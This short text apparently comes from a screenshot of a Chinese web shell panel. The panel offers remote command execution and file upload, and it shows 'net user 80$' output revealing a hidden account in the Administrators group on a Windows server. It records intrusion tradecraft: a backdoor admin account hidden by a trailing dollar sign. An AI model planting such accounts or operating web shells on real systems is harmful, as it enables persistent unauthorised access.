 服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： net user 80$ 执行 回显
User name 80$
Full Name
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2014/11/30 23:48:30
Password expires 2015/5/29 23:48:30
Password changeable 2014/11/30 23:48:30
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users